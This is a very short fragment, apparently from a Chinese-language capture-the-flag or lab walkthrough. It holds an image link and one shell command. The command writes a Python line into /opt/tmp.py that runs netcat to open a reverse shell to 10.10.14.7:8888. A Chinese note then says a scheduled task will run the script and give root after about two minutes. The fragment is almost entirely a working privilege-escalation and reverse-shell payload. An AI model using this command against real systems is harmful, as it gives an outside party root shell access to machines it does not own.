 echo 'import os; os.system("/bin/nc 10.10.14.7 8888 -e /bin/bash")' > /opt/tmp.py有定时任务,慢慢等,两分钟后获取root